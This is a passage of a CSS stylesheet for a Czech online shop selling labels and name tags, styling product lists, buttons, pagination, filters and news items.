	color: #CC0000;
	font-size: 100%;
	text-align: left;
	display:none;
}



.buttony,
#obsah .napln .centr .seznamproduktu .produkt .buttony,
#muj-vyber .seznamproduktu .produkt .buttony,
#obsah .napln .centr .produktdetail .leva-detail .buttony {
	vertical-align: text-bottom;
	margin-top: 5px;
	text-align: center;
}

.objednavka-online-platba-info button,
#obsah .napln .centr .seznamproduktu .produkt .buttony a,
#muj-vyber .seznamproduktu .produkt .buttony a,
#obsah .napln .centr .produktdetail .leva-detail .buttony a {
	color: #FFF;
	text-decoration: none;
	margin: 2px;
}
.objednavka-online-platba-info button:hover,
#obsah .napln .centr .seznamproduktu .produkt .buttony a:hover,
#muj-vyber .seznamproduktu .produkt .buttony a:hover,
#obsah .napln .centr .produktdetail .leva-detail .buttony a:hover {
	color: #FFF;
	background-color: #060;
	text-decoration: none;
}
.buttony .button-vyber.activ,
.buttony .button-kotva.activ,
#obsah .napln .centr .seznamproduktu .produkt .buttony .button-vyber.activ,
#muj-vyber .seznamproduktu .produkt .buttony .button-vyber.activ,
#obsah .napln .centr .produktdetail .leva-detail .buttony .button-kotva.activ,
#obsah .napln .centr .produktdetail .leva-detail .buttony .button-vyber.activ {
	color: #FFF;
	background-color: #090;
	text-decoration: none;
}

.objednavka-online-platba-info button,
#obsah .napln .centr .seznamproduktu .produkt .buttony .button-detail,
#obsah .napln .centr .seznamproduktu .produkt .buttony .button-vyber,
#muj-vyber .seznamproduktu .produkt .buttony .button-vyber,
#muj-vyber .seznamproduktu .produkt .buttony .button-detail,
#obsah .napln .centr .produktdetail .leva-detail .buttony .button-kotva,
#obsah .napln .centr .produktdetail .leva-detail .buttony .button-vyber {
	cursor: pointer;
	line-height: 30px;
	white-space: nowrap;
	background-repeat: repeat-x;
	background-position: center center;
	display: inline-block;
	font-size: 110%;
	border-radius: 3px;
	background-color: #666666;
	padding-right: 15px;
	padding-left: 15px;
	border: 1px solid #999;
	color: #333;
}

#obsah .napln .centr .produktdetail .leva-detail .buttony .button-kotva{
	display: none;
}
.buttony .button-detail{
	cursor: pointer;
	line-height: 30px;
	white-space: nowrap;
	background-repeat: repeat-x;
	background-position: center center;
	display: inline-block;
	font-size: 170%;
	border-radius: 3px;
	background-color: #DC014C;
	padding-right: 15px;
	padding-left: 15px;
	border: 1px solid #999;
	color: #FFFFFF;
}
.buttony a{
	color: #FFF !important;
	text-decoration: none !important;
	margin: 2px;
}
.buttony a:hover{
	color: #FF9;
	background-color: #A00;
}






#muj-vyber .seznamproduktu .produkt .buttony .button-detail .buton-detail-text{
	display: none;
}

.seznamproduktu .produkt .buttony .fontello-icons {
	font-size: 115%;
}
#obsah .napln .centr .seznamproduktu .produkt .buttony .button-vyber,
#obsah .napln .centr .seznamproduktu .produkt .buttony .button-kotva,
#muj-vyber .seznamproduktu .produkt .buttony .button-vyber,
#obsah .napln .centr .produktdetail .leva-detail .buttony .button-vyber {
	padding-right: 10px;
	padding-left: 10px;
}
#obsah .napln .centr .seznamproduktu .produkt .dostupnost {
	padding: 0px;
  line-height: 1em;
}
#obsah .napln .centr .seznamproduktu .produkt .dostupnost .dostupnost-skaladem-anotace {
  padding-top: 4px;
  opacity: 0.9;
  display: block;
  font-weight: normal;
  text-align: left;
}



#obsah .napln .centr .seznamproduktu .produkt a,
#muj-vyber .seznamproduktu .produkt a {
	color: #006600;
	font-weight: bold;
	text-decoration: underline;
}

#obsah .napln .centr .seznamproduktu .produkt a:hover,
#muj-vyber .seznamproduktu .produkt a:hover {
	color: #DC014C;
	text-decoration: underline;
}

#obsah .napln .centr .seznamproduktu .produkt .popis,
#muj-vyber .seznamproduktu .produkt .popis {
	line-height: 15px;
	padding-bottom: 5px;
	padding-top: 2px;
	color: #666;
	padding-left: 10px;
	padding-right: 10px;
	font-style: italic;
	text-decoration: none;
    overflow: hidden;
	text-overflow: ellipsis;
    white-space: nowrap;
}

#obsah .napln .centr .seznamproduktu .produkt .nahled,
#muj-vyber .seznamproduktu .produkt .nahled {
	overflow:hidden;
	text-align: center;
	padding-top: 5%;
	padding-bottom: 5%;
}
.seznamproduktu .produkt .nahled a img{
	display: flex;
}
#obsah .napln .centr .seznamproduktu .produkt .nahled.dll img,
#obsah .napln .centr .seznamproduktu .produkt .nahled.kadll img,
#muj-vyber .seznamproduktu .produkt .nahled.dll img,
#muj-vyber .seznamproduktu .produkt .nahled.kadll img,
#obsah .napln .centr .seznamproduktu .produkt .nahled.dls img,
#muj-vyber .seznamproduktu .produkt .nahled.dls img,
#obsah .napln .centr .seznamproduktu .produkt .nahled.ct img,
#muj-vyber .seznamproduktu .produkt .nahled.ct img,
#obsah .napln .centr .seznamproduktu .produkt .nahled.ctka img,
#muj-vyber .seznamproduktu .produkt .nahled.ctka img,
#obsah .napln .centr .seznamproduktu .produkt .nahled.dlkl img,
#muj-vyber .seznamproduktu .produkt .nahled.dlkl img,
#obsah .napln .centr .seznamproduktu .produkt .nahled.dlks img,
#muj-vyber .seznamproduktu .produkt .nahled.dlks img,
#obsah .napln .centr .seznamproduktu .produkt .nahled.kadl img,
#muj-vyber .seznamproduktu .produkt .nahled.kadl img,
#muj-vyber .seznamproduktu .produkt .nahled.etiketa img,
#obsah .napln .centr .seznamproduktu .produkt .nahled.etiketa img,
#obsah .napln .centr .seznamproduktu .produkt .nahled.etiketa-darkova img,
#muj-vyber .seznamproduktu .produkt .nahled.etiketa-darkova img,
#obsah .napln .centr .seznamproduktu .produkt .nahled.a6s img,
#obsah .napln .centr .seznamproduktu .produkt .nahled.a6l img,
#obsah .napln .centr .seznamproduktu .produkt .nahled.a6kl img,
#obsah .napln .centr .seznamproduktu .produkt .nahled.a6ks img,
#muj-vyber .seznamproduktu .produkt .nahled.a6l img,
#muj-vyber .seznamproduktu .produkt .nahled.a6s img,
#muj-vyber .seznamproduktu .produkt .nahled.a6ks img,
#muj-vyber .seznamproduktu .produkt .nahled.a6kl img {

	border: 1px solid #CCC;
}

#obsah .napln .centr .seznamproduktu .produkt .nahled.dll,
#obsah .napln .centr .seznamproduktu .produkt .nahled.kadll,
#muj-vyber .seznamproduktu .produkt .nahled.dll,
#muj-vyber .seznamproduktu .produkt .nahled.kadll,
#obsah .napln .centr .seznamproduktu .produkt .nahled.dls,
#muj-vyber .seznamproduktu .produkt .nahled.dls,
#obsah .napln .centr .seznamproduktu .produkt .nahled.ct,
#muj-vyber .seznamproduktu .produkt .nahled.ct,
#obsah .napln .centr .seznamproduktu .produkt .nahled.ctka,
#muj-vyber .seznamproduktu .produkt .nahled.ctka,
#obsah .napln .centr .seznamproduktu .produkt .nahled.dlkl,
#muj-vyber .seznamproduktu .produkt .nahled.dlkl,
#obsah .napln .centr .seznamproduktu .produkt .nahled.dlks,
#muj-vyber .seznamproduktu .produkt .nahled.dlks,
#obsah .napln .centr .seznamproduktu .produkt .nahled.kadl,
#muj-vyber .seznamproduktu .produkt .nahled.kadl,
#obsah .napln .centr .seznamproduktu .produkt .nahled.a6kl,
#obsah .napln .centr .seznamproduktu .produkt .nahled.a6ks,
#muj-vyber .seznamproduktu .produkt .nahled.a6ks,
#muj-vyber .seznamproduktu .produkt .nahled.a6kl,
#muj-vyber .seznamproduktu .produkt .nahled.typ-jmenovky,
#obsah .napln .centr .seznamproduktu .produkt .nahled.typ-jmenovky {
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center center;
}
#obsah .napln .centr .seznamproduktu .produkt .nahled.dll,
#obsah .napln .centr .seznamproduktu .produkt .nahled.kadll,
#muj-vyber .seznamproduktu .produkt .nahled.dll,
#muj-vyber .seznamproduktu .produkt .nahled.kadll {
	background-image: url(../images/stiny/nahled-stin-dll.png);
}
#obsah .napln .centr .seznamproduktu .produkt .nahled.dls,
#muj-vyber .seznamproduktu .produkt .nahled.dls {
	background-image: url(../images/stiny/nahled-stin-dls.png);
}
#obsah .napln .centr .seznamproduktu .produkt .nahled.a6ks,
#muj-vyber .seznamproduktu .produkt .nahled.a6ks {
	background-image: url(../images/stiny/nahled-stin-a6ks.png);
}
#obsah .napln .centr .seznamproduktu .produkt .nahled.a6kl,
#muj-vyber .seznamproduktu .produkt .nahled.a6kl {
	background-image: url(../images/stiny/nahled-stin-a6kl.png);
}
#obsah .napln .centr .seznamproduktu .produkt .nahled.a6kl img,
#obsah .napln .centr .seznamproduktu .produkt .nahled.a6l img {
	 width: 73%;

}
#obsah .napln .centr .seznamproduktu .produkt .nahled.a6ks img,
#obsah .napln .centr .seznamproduktu .produkt .nahled.a6s img {
	 width: 50%;

}
#obsah .napln .centr .seznamproduktu .produkt .nahled.dls img,
#obsah .napln .centr .seznamproduktu .produkt .nahled.dlks img,
#obsah .napln .centr .seznamproduktu .produkt .nahled.kadl img {
	 width: 48%;

}
#obsah .napln .centr .seznamproduktu .produkt .nahled.ct {
	background-image: url(../images/stiny/nahled-stin-ct.png);
	padding-right: 5%;
	padding-left: 5%;
}
#obsah .napln .centr .seznamproduktu .produkt .nahled.ctka {
	background-image: url(../images/stiny/nahled-detail-stin-ct-karta.png);
	padding-right: 5%;
	padding-left: 5%;
}
#obsah .napln.napln-home .centr .seznamproduktu .produkt .nahled.ct,
#muj-vyber .seznamproduktu .produkt .nahled.ct {
	padding-right: 5%;
	padding-left: 1%;
}
#obsah .napln.napln-home .centr .seznamproduktu .produkt .nahled.ctka,
#muj-vyber .seznamproduktu .produkt .nahled.ctka {
	padding-right: 5%;
	padding-left: 1%;
}
#obsah .napln.napln-home .centr .seznamproduktu .produkt .nahled.ct img {
	 width: 70%;
}
#obsah .napln.napln-home .centr .seznamproduktu .produkt .nahled.ctka img {
	 width: 70%;
}
#obsah .napln .centr .seznamproduktu .produkt .nahled.typ-jmenovky,
#muj-vyber .seznamproduktu .produkt .nahled.typ-jmenovky {
	background-image: url(../images/stiny/nahled-stin-dlkl.png);
}
#obsah .napln .centr .seznamproduktu .produkt .nahled.dlkl,
#muj-vyber .seznamproduktu .produkt .nahled.dlkl {
	background-image: url(../images/stiny/nahled-stin-dlkl.png);
}
#obsah .napln .centr .seznamproduktu .produkt .nahled.dlks,
#muj-vyber .seznamproduktu .produkt .nahled.dlks {
	background-image: url(../images/stiny/nahled-stin-dlks.png);
}

#obsah .napln .centr .seznamproduktu .produkt .nahled.kadl,
#muj-vyber .seznamproduktu .produkt .nahled.kadl {
	background-image: url(../images/stiny/nahled-stin-kadl.png);
}

#obsah .napln .centr .seznamproduktu .produkt .nahled.kas,
#muj-vyber .seznamproduktu .produkt .nahled.kas {
	background-image: none;
}
#obsah .napln .centr .seznamproduktu .produkt .nahled.etiketa-na-med-90x50 img,
#obsah .napln .centr .seznamproduktu .produkt .nahled.etiketa-na-med-90x50-universal img,
#obsah .napln .centr .seznamproduktu .produkt .nahled.etiketa-na-med-95x80 img,
#obsah .napln .centr .seznamproduktu .produkt .nahled.etiketa-na-med-80x95 img,
#obsah .napln .centr .seznamproduktu .produkt .nahled.ostatni img,
#muj-vyber .seznamproduktu .produkt .nahled.ostatni img,
#muj-vyber .seznamproduktu .produkt .nahled.etiketa-na-med-95x80 img,
#muj-vyber .seznamproduktu .produkt .nahled.etiketa-na-med-80x95 img {
	border: 1px solid #CCC;
}

#obsah .napln .centr .seznamproduktu .produkt .nahled.okraj img,
#muj-vyber .seznamproduktu .produkt .nahled.okraj img {
	border: 1px solid #CCC;
}
#muj-vyber .seznamproduktu .produkt .nahled img {
    border-style: none;
    height: auto;
    margin: auto;
    max-height: 120px;
    width: auto;
}
#muj-vyber .seznamproduktu .produkt .nahled.etiketa-na-med-115x46 img,
#muj-vyber .seznamproduktu .produkt .nahled.etiketa-na-med-pecetni-paska img,
#muj-vyber .seznamproduktu .produkt .nahled.etiketa-na-med-90x50 img,
#muj-vyber .seznamproduktu .produkt .nahled.etiketa-na-med-95x80 img
#muj-vyber .seznamproduktu .produkt .nahled.dls img,
#muj-vyber .seznamproduktu .produkt .nahled.dll img,
#muj-vyber .seznamproduktu .produkt .nahled.nahled-img.dlkl img,
#muj-vyber .seznamproduktu .produkt .nahled.nahled-img.dlks img,
#muj-vyber .seznamproduktu .produkt .nahled.nahled-img.kadl img,
#muj-vyber .seznamproduktu .produkt .nahled.nahled-img.ct img,
#muj-vyber .seznamproduktu .produkt .nahled.nahled-img.kadll img,
#muj-vyber .seznamproduktu .produkt .nahled.nahled-img.etiketa img,
#muj-vyber .seznamproduktu .produkt .nahled.nahled-img.etiketa-darkova img {
	max-width: 94%;
}
#obsah .napln .centr .seznamproduktu .produkt .nahled.etiketa-na-med-115x46 img,
#obsah .napln .centr .seznamproduktu .produkt .nahled.etiketa-na-med-95x80 img,
#obsah .napln .centr .seznamproduktu.muj-vyber-seznam .produkt .nahled.etiketa-na-med-95x80 img {
	width: 94%;
}
#obsah .napln .centr .seznamproduktu .produkt .nahled img {
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	margin: auto;
	height: auto;
	width: 81%;
}
#obsah .napln .centr .seznamproduktu.muj-vyber-seznam .produkt .nahled.etiketa-na-med-60x34 img {
	height: auto;
	width: 70%;
}
#obsah .napln .centr .seznamproduktu.muj-vyber-seznam .produkt .nahled.etiketa-na-med-60x69 img,
#obsah .napln .centr .seznamproduktu.muj-vyber-seznam .produkt .nahled.etiketa-na-med-r60 img,
#obsah .napln .centr .seznamproduktu.muj-vyber-seznam .produkt .nahled.etiketa-na-med-90x50 img {
	height: auto;
	width: 72%;
}
#obsah .napln .centr .seznamproduktu .produkt .nahled.etiketa-na-med-pecetni-paska img,
#obsah .napln .centr .seznamproduktu.muj-vyber-seznam .produkt .nahled.etiketa-na-med-pecetni-paska img {
	height: auto;
	width: 90%;
}
#obsah .napln .centr .seznamproduktu .produkt .nazev,
#muj-vyber .seznamproduktu .produkt .nazev {
	padding-bottom: 0px;
	padding-top: 1px;
	font-family: Arial, Helvetica, sans-serif;
	padding-right: 10px;
	padding-left: 10px;
}

#obsah .napln .centr .seznamproduktu .produkt .nazev h2,
#muj-vyber .seznamproduktu .produkt .nazev h2 {
	color: #DC014C;
	margin: 0px;
	font-size: 110%;
	background-color: transparent;
	padding: 0px;
}

#obsah .napln .centr .seznamproduktu .produkt .statut,
#muj-vyber .seznamproduktu .produkt .statut {
	position: absolute;
	width: 110px;
	right: 0px;
}

#obsah .napln .centr .produkt .statut .produktdopravazdarma,
#obsah .napln .centr .produkt .statut .produktakce,
#obsah .napln .centr .produkt .statut .produktnormal,
#obsah .napln .centr .produkt .statut .produktvyprodej,
#obsah .napln .centr .produkt .statut .produktvyprodano,
#obsah .napln .centr .produkt .statut .produktnovinka,
#obsah .napln .centr .produkt .statut .produktstandard,
#obsah .napln .centr .produkt .statut .produktdoporuceni,
#muj-vyber .produkt .statut .produktdopravazdarma,
#muj-vyber .produkt .statut .produktakce,
#muj-vyber .produkt .statut .produktnormal,
#muj-vyber .produkt .statut .produktvyprodej,
#muj-vyber .produkt .statut .produktvyprodano,
#muj-vyber .produkt .statut .produktnovinka,
#muj-vyber .produkt .statut .produktstandard,
#muj-vyber .produkt .statut .produktdoporuceni {
	display: block;
	font-size: 9px;
	font-weight: bold;
	position: absolute;
	clear: both;
	text-align: right;
	padding-right: 5px;
	padding-left: 12px;
	background-repeat: no-repeat;
	border-radius: 0px 3px 3px 0px;
	height: 19px;
	text-transform: uppercase;
	padding-top: 1px;
	line-height: 18px;
	text-shadow: 0px 0px 2px #000000;
	right: 0px;
	top: 31px;
	z-index:1;
}

#obsah .napln .centr .seznamproduktu .produkt .produktakce,
#muj-vyber .seznamproduktu .produkt .produktakce {
	color: #FFF;
	float: right;
	background-image: url(../images/ikony-statut/akce-seda.png);
	background-repeat: no-repeat;
	background-position: left center;
}

#obsah .napln .centr .seznamproduktu .produkt .produktnormal {
}

#obsah .napln .centr .seznamproduktu .produkt .produktdopravazdarma,
#obsah .napln .centr .seznamproduktu .produkt .produktstandard {
	color: #FFF;
	background-image: url(../images/ikony-statut/standard.png);
}

#obsah .napln .centr .seznamproduktu .produkt .produktnovinka {
	color: #FFF;
	background-image: url(../images/ikony-statut/novinka.png);
}

#obsah .napln .centr .seznamproduktu .produkt .produktvyprodej {
	color: #FFF;
	background-image: url(../images/ikony-statut/vyprodej.png);
}

#obsah .napln .centr .seznamproduktu .produkt .produktvyprodano {
	color: #FFF;
	background-image: url(../images/ikony-statut/vyprodano.png);
}

#obsah .napln .centr .seznamproduktu .produkt .produktdoporuceni {
	color: #FFF;
	background-color: #050;
}

#obsah .napln .centr .seznamproduktu .produkt .akce-cas-do-konce,
#obsah .napln .centr .produktdetail .cenaProduktu .akce-cas-do-konce {
	background-color: #E9E9E9;
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #999;
	border-bottom-color: #999;
	background-image: url(../images/budik.png);
	background-repeat: no-repeat;
	background-position: 4px center;
	padding-top: 3px;
	padding-bottom: 3px;
	padding-left: 30px;
}

#obsah .napln .centr .seznamproduktu .produkt .akce-cas-do-konce .hod,
#obsah .napln .centr .produktdetail .cenaProduktu .akce-cas-do-konce .hod ,
#obsah .napln .centr .seznamproduktu .produkt .akce-cas-do-konce .min,
#obsah .napln .centr .produktdetail .cenaProduktu .akce-cas-do-konce .min,
#obsah .napln .centr .seznamproduktu .produkt .akce-cas-do-konce .sec,
#obsah .napln .centr .produktdetail .cenaProduktu .akce-cas-do-konce .sec {
	font-weight: bold;
}
#obsah .napln .centr .seznamproduktu .produkt .akce-cas-do-konce .sec,
#obsah .napln .centr .produktdetail .cenaProduktu .akce-cas-do-konce .sec {
	color: #DC014C;
	font-size: 110%;

}
#obsah .napln .centr .seznamproduktu .produkt .spocitat-cenu {
	padding: 5px;
	border-top-width: 2px;
	border-bottom-width: 2px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #CCC;
	border-bottom-color: #CCC;

}
#obsah .napln .centr .seznamproduktu .produkt .spocitat-cenu .popis-sc {
	font-weight: bold;
}
#obsah .napln .centr .seznamproduktu .produkt .spocitat-cenu .popis-cena {

}
#obsah .napln .centr .seznamproduktu .produkt .spocitat-cenu .pocet,
#obsah .napln .centr .seznamproduktu .produkt .spocitat-cenu .btn-spocitat {
	line-height: 20px;
	border: 1px solid #999;
}

#obsah .napln .centr .seznamproduktu .produkt .spocitat-cenu .pocet {
	height: auto;
	width: 50px;
}
#obsah .napln .centr .seznamproduktu .produkt .spocitat-cenu .btn-spocitat {
	white-space: nowrap;
	background-repeat: repeat-x;
	background-position: center center;
	font-size: 110%;
	border-radius: 3px;
	background-color: #F0F0F0;
	padding-right: 15px;
	padding-left: 15px;
	color: #333;
	margin-left: 5px;
	cursor: pointer;
}
#obsah .napln .centr .seznamproduktu .produkt .spocitat-cenu .btn-spocitat:hover {
	background-color: #CCCCCC;
}
#obsah .napln .centr .seznamproduktu .produkt .spocitat-cenu .ks {
	font-weight: bold;
}
#obsah .napln .centr .seznamproduktu .produkt .spocitat-cenu .cena-vysledek {
	font-size: 120%;
	font-weight: bold;
	color: #090;
}
#obsah .napln .centr .seznamproduktu .produkt .cenik-seznam {
	text-align: center;
	padding-top: 10px;
	padding-bottom: 10px;
}
#obsah .napln .centr .seznamproduktu .produkt .cenik-seznam .halere{
	font-size: 100%;
}

#obsah .napln .centr .seznamproduktu .produkt .cenik-seznam .mc-detail-tabulka {
	margin-right: auto;
	margin-left: auto;
	font-size: 80%;
	line-height: 10px;
}
#obsah .napln .centr .seznamproduktu .produkt .cenik-seznam .mc-detail-tabulka td {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #999;
	padding-top: 1px;
	padding-right: 5px;
	padding-bottom: 1px;
	padding-left: 5px;
}
#obsah .napln .centr .seznamproduktu .produkt .cenik-seznam .mc-detail-tabulka .vasecena,
#obsah .napln .centr .seznamproduktu .produkt .cenik-seznam .mc-detail-tabulka .hl-vasecena {
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #999;
}
#obsah .napln .centr .seznamproduktu .produkt .cenik-seznam .mc-detail-tabulka th {
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #999;
	padding-top: 1px;
	padding-right: 5px;
	padding-bottom: 1px;
	padding-left: 5px;
}

#obsah .napln .centr .productsScrollStart {
	background-image: url(../images/scroll-top.png);
	background-repeat: no-repeat;
	background-position: right center;
	display: block;
	height: 17px;
	padding-right: 20px;
}
#obsah .napln .centr a.productsScrollStart {
	color: #A1A1A1;
	text-decoration: none;

}
#obsah .napln .centr .zobrazit-dalsi-process{
	text-align: center;
	border: 1px #DDDDDD solid;
	clear: both;
	display: none;
}
#obsah .napln .centr .zobrazit-dalsi-process img{
	border: none;
	padding: 5px;
}

#muj-vyber .akceseznam {
	clear: both;
	overflow: hidden;
	padding-bottom: 15px;
}
#obsah .napln .centr .akceseznam{
	clear: both;
	overflow: hidden;
	margin-top: 10px;
}

.muj-vyber-dotaz h3{
	text-align: center;
	margin-bottom: 20px !important;
}

.zobrazit-dalsi,
#obsah .napln .centr .akceseznam .zobrazit-dalsi,
#muj-vyber .akceseznam .zobrazit-dalsi,
#obsah .napln .centr .box-btn {
	text-align: center;
}

.zobrazit-dalsi a,
#obsah .napln .centr .akceseznam .zobrazit-dalsi a,
#muj-vyber .akceseznam .zobrazit-dalsi a,
#obsah .napln .centr .box-btn a {
	color: #FFF !important;
	text-decoration: none !important;
	font-weight: bold;
	background-color: #666;
}
.zobrazit-dalsi a:hover,
#obsah .napln .centr .akceseznam .zobrazit-dalsi a:hover,
#muj-vyber .akceseznam .zobrazit-dalsi a:hover,
#obsah .napln .centr .box-btn a:hover {
	color: #FFF;
	background-color: #900;
}
.zobrazit-dalsi .btn,
#obsah .napln .centr .akceseznam .zobrazit-dalsi .btn,
#muj-vyber .akceseznam .zobrazit-dalsi .btn,
#obsah .napln .centr .box-btn .btn {
	cursor: pointer;
	line-height: 40px;
	padding-right: 60px;
	padding-left: 60px;
	display: inline-block;
	font-size: 120%;
	border-radius: 3px
}


#obsah .napln .centr .sort-top {
	border: 1px solid #D4D4D4;
	background-color: #F1F1F1;
	overflow: hidden;
	padding: 7px;
}
#obsah .napln .centr .sort-top .razeni {
	float: left;
	width: 260px;
	margin-right: 2px;
	margin-bottom: 2px;
	margin-left: 2px;
	vertical-align: middle;
	margin-top: 1px;
}
#obsah .napln .centr .sort-top .razeni select {
	margin-left: 5px;
}
#obsah .napln .centr .sort-top .razeni p {
	margin: 0px;
}

#obsah .napln .centr .hledaniseznam {
}
#obsah .napln .centr .hledaniseznam .button {
	margin-top: 12px;
}
#obsah .napln .centr .hledaniseznam .searchHTMLBlok {
	background-color: #EBEBEB;
	padding-top: 1px;
	padding-right: 5px;
	padding-bottom: 2px;
	padding-left: 5px;
}
#obsah .napln .centr .strankovani-top .nasledujici-produkty-body .zobrazit-dalsi{
	display: none;
}
#obsah .napln .centr .strankovani-top,
#obsah .napln .centr .strankovani {
	padding-right: 6px;
	padding-left: 6px;
	color: #333333;
	text-align: center;
	margin-top: 12px;
	margin-right: 0px;
	margin-bottom: 15px;
	margin-left: 0px;
}
#obsah .napln .centr .strankovani {
	height: 30px;
	clear:both;
}
#obsah .napln .centr .strankovani-top .strankovaninapln,
#obsah .napln .centr .strankovani .strankovaninapln {
	padding-bottom: 1px;
	padding-top: 6px;
	position: relative;
}

#obsah .napln .centr .strankovani-top .strankovaninapln .stranka,
#obsah .napln .centr .strankovani .strankovaninapln .stranka {
	padding-top: 3px;
	padding-right: 5px;
	padding-bottom: 3px;
	padding-left: 5px;
	border: 1px solid #DCDCC7;
	font-weight: bold;
	color: #666666;
	background-color: #CC0000;
}
#obsah .napln .centr .strankovani-top .strankovaninapln a,
#obsah .napln .centr .strankovani .strankovaninapln a,
#obsah .napln .centr .strankovani-top .strankovaninapln .activ,
#obsah .napln .centr .strankovani .strankovaninapln .activ {
	line-height: 30px;
	white-space: nowrap;
	background-repeat: repeat-x;
	background-position: center center;
	display: inline-block;
	font-size: 140%;
	border-radius: 3px;
	background-color: #DDDDDD;
	padding-right: 10px;
	padding-left: 10px;
	text-decoration: none;
	color: #666;
}
#obsah .napln .centr .strankovani-top .strankovaninapln a:hover,
#obsah .napln .centr .strankovani .strankovaninapln a:hover {
	color: #FFFFFF;
	background-color: #CC0000;
}
#obsah .napln .centr .strankovani-top .strankovaninapln .activ,
#obsah .napln .centr .strankovani .strankovaninapln .activ {
	background-color: #CC0000;
	color: #FFFFFF;

}

.napln-home .strankovani{
	display: none !important;
}
#obsah .napln .centr .produkt-filtr {
	padding-bottom: 5px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #CCCCCC;
	clear:both;
	padding-top: 5px;
	margin-bottom: 5px;
	overflow: hidden;

}
#obsah .napln .centr .produkt-filtr .sekce .polozka {
	float: left;
	padding-bottom: 4px;
	margin-right: 10px;
	padding-top: 0px;
	font-size: 90%;
	white-space: nowrap;
	width: 100px;
}
#obsah .napln .centr .produkt-filtr .sekce {
	clear: both;
	overflow: hidden;
}
#obsah .napln .centr .produkt-filtr .sekce .nazev {
	margin-bottom: 0px;
	margin-top: 10px;
	padding-bottom: 2px;
	border-bottom: 1px solid #CCF;
	clear: both;
	overflow: hidden;
	background-color: #E5EEFF;
	padding: 2px 5px;
}
.filtr_rozsah-output{
	background-color: #E5EEFF;
	border-bottom: 1px solid #CCF;
	margin: 10px 0px !important;
	padding: 2px 5px;
}
.sbalit, .rozbalit{
	display: block;
	background-color: #E5EEFF;
	border-bottom: 1px solid #CCF;
	text-align: center;
	text-decoration: none !important;
	line-height: 20px;
	margin-top: 10px;
}

.slider-clear{
	float: right;
	text-decoration: none !important;
}

#obsah .napln .centr .produkt-filtr .sekce .nazev strong{
	width: auto !important;
}

#obsah .napln .centr .produkt-filtr .sekce .polozka input {

}
#obsah .napln .centr .produkt-filtr #filtr .sekce .botton-filtr {
	padding-top: 5px;
	float: left;
}
#obsah .napln .centr .produkt-filtr strong{
	float:left;
	display: block;
	padding-right: 10px;
}

#obsah .napln .centr .produkt-filtr .button {
	color: #FFFFFF;
	font-weight: bold;
	font-size: 80%;
	border: 1px solid #DDDDDD;
	background-color: #999999;
	cursor: pointer;
	margin:2px 0 0 2px;
	float: right;
	padding: 2px;
}
#obsah .napln .centr .kategorie {
	background-color: #E2EEFA;
	float: left;
	clear: both;
	padding: 3px;
	position: relative;
	font-size: 90%;
}
#obsah .napln .centr .kategorie ul {
	margin: 0px;
	padding: 0px;
}

#obsah .napln .centr .kategorie li {
	list-style-type: none;
	margin: 0px;
	clip: rect(auto,auto,auto,auto);
	width: 142px;
	background-image: url(../images/slozka2.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 20px;
	float: left;
}
#obsah .napln .centr .statut_filtr {
	padding-top: 5px;
	padding-bottom: 5px;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #CCCCCC;
	margin-top: 5px;
	clear: both;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #CCCCCC;
	overflow: hidden;
}

#obsah .napln .centr .statut_filtr a, #obsah .napln .centr .statut_filtr .deaktiv {
	padding-top: 4px;
	padding-right: 5px;
	padding-bottom: 4px;
	padding-left: 33px;
	border: 1px solid #C5C5C5;
	color: #666666;
	text-decoration: none;
	background-repeat: no-repeat;
	background-position: left center;
	margin-right: 10px;
	display: block;
	float: left;
}
#obsah .napln .centr .statut_filtr .deaktiv{
	cursor: not-allowed;
	background-image: url(../images/filtr-deactiv.png);
	color: #999999;
}
#obsah .napln .centr .statut_filtr a {
	background-image: url(../images/filtr-no.png);

}
#obsah .napln .centr .statut_filtr a:hover {
	background-image: url(../images/filtr-hover.png);
	background-repeat: no-repeat;
	background-position: left center;
	color: #5B5B5B;
}
#obsah .napln .centr .statut_filtr .activ {
	background-image: url(../images/filtr-activ.png);
	background-repeat: no-repeat;
	background-position: left center;
	color: #333333;
}
#obsah .napln .centr .statut_filtr .popisek {
	margin-right: 20px;
	padding-top: 5px;
	float: left;
}

#obsah .napln .centr .statut_filtr form {
	margin: 0px;
	padding: 0px;
}



#obsah .napln .centr .aktuality {
clear:both;
}
#obsah .napln .vseLink a {
	color: #999;
	padding-left: 10px;
}
#obsah .napln .centr .aktuality {
	padding-top: 5px;
	padding-bottom: 5px;
}
#obsah .napln .centr .aktuality .datum {
	padding-top: 3px;
	padding-right: 5px;
	padding-bottom: 3px;
	padding-left: 5px;
	color: #1E3864;
	margin-right: 6px;
	font-size: 80%;
	width: 65px;
	float: left;
	text-align: right;
}
#obsah .napln .centr .aktuality .aktualita .nazev {
	font-size: 90%;
}

#obsah .napln .centr .aktuality .aktualita {
	padding-bottom: 4px;
	padding-top: 4px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #ADC6E4;
}
#obsah .napln .centr .aktuality .aktualita a {
	color: #1E3864;
	text-decoration: none;
}
#obsah .napln .centr .aktuality .aktualita a:hover {
	color: #F90;
}

#obsah .napln .vseLink a {
	color: #999;
	padding-left: 10px;
}

#obsah .napln .centr .aktualitadetail {
}
#obsah .napln .centr .aktualitadetail .datum {
	color:#CCCCCC;
	font-size:80%;
	font-weight:normal;
	padding-right: 4px;
	padding-top: 2px;
	padding-bottom: 2px;
	padding-left: 4px;
	text-align: right;
}
#obsah .napln .centr .aktualitadetail .pruh {
	color:#CCCCCC;
	background-color:#CC0000;
	font-size:80%;
	font-weight:normal;
	padding-right: 4px;
	padding-top: 2px;
	padding-bottom: 2px;
	padding-left: 4px;
}
#obsah .napln .centr .aktualitadetail .obrazky {
	clear: both;
	position: relative;
	padding-top: 10px;
	overflow: hidden;

}
#obsah .napln .centr .aktualitadetail .obrazky .fotobox_a {
	font-size: 90%;
	line-height: 20px;
	float: left;
	background-color: transparent;
	margin-right: 15px;
